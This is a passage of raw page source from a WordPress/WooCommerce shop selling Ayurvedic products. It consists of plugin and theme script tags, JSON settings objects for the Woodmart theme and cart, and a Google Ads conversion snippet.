var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"bbde23f64f","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7b65d843d8","wishlist_fragments_nonce":"3ceaf2017a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9862f8d6d7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
